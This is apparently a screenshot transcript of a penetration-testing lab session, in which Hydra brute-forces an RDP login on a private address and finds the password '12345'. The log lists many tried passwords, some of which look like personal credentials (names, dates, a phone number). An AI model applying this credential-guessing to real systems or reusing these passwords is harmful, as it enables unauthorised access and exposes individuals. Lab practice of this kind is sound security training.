 kali@kali: ~/Desktop
File Actions Edit View Help
[ATTEMPT] target 192.168.1.6 - login "Machine1" - pass "vaibhav123" - 36 of 204 [child 2] (0/2)
[ATTEMPT] target 192.168.1.6 - login "Machine1" - pass "12003" - 37 of 204 [child 1] (0/2)
[ATTEMPT] target 192.168.1.6 - login "Machine1" - pass "mishra@2006" - 38 of 204 [child 2] (0/2)
[ATTEMPT] target 192.168.1.6 - login "Machine1" - pass "jiya" - 39 of 204 [child 1] (0/2)
[ATTEMPT] target 192.168.1.6 - login "Machine1" - pass "BJ28072007" - 40 of 204 [child 2] (0/2)
[ATTEMPT] target 192.168.1.6 - login "Machine1" - pass "palak.mittal" - 41 of 204 [child 1] (0/2)
[ATTEMPT] target 192.168.1.6 - login "Machine1" - pass "peehu@0508" - 42 of 204 [child 2] (0/2)
[ATTEMPT] target 192.168.1.6 - login "Machine1" - pass "octria2006" - 43 of 204 [child 1] (0/2)
[ATTEMPT] target 192.168.1.6 - login "Machine1" - pass "MEHU" - 44 of 204 [child 2] (0/2)
[ATTEMPT] target 192.168.1.6 - login "Machine1" - pass "mannet" - 45 of 204 [child 1] (0/2)
[ATTEMPT] target 192.168.1.6 - login "Machine1" - pass "11288" - 46 of 204 [child 2] (0/2)
[ATTEMPT] target 192.168.1.6 - login "Machine1" - pass "Lakshay" - 47 of 204 [child 1] (0/2)
[ATTEMPT] target 192.168.1.6 - login "Machine1" - pass "sandeep21" - 48 of 204 [child 2] (0/2)
[ATTEMPT] target 192.168.1.6 - login "Machine1" - pass "vinnumickey" - 49 of 204 [child 1] (0/2)
[ATTEMPT] target 192.168.1.6 - login "Machine1" - pass "Tannu2006*" - 50 of 204 [child 2] (0/2)
[ATTEMPT] target 192.168.1.6 - login "Machine1" - pass "9650839509" - 51 of 204 [child 1] (0/2)
[ATTEMPT] target 192.168.1.6 - login "Machine1" - pass "1234" - 52 of 204 [child 2] (0/2)
[ATTEMPT] target 192.168.1.6 - login "Machine1" - pass "12345" - 53 of 204 [child 1] (0/2)
[ATTEMPT] target 192.168.1.6 - login "Machine1" - pass "ashutosh" - 54 of 204 [child 2] (0/2)
[ATTEMPT] target 192.168.1.6 - login "Machine1" - pass "shresth" - 55 of 204 [child 2] (0/2)
[RE-ATTEMPT] target 192.168.1.6 - login "Machine1" - pass "12345" - 55 of 204 [child 1] (0/2)
[3389][rdp] host: 192.168.1.6   login: Machine1   password: 12345
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-15 06:24:36
┌──(kali㉿kali)-[~/Desktop]
└─$
pentestlab
Activate Windows
Go to Settings to activate Windows.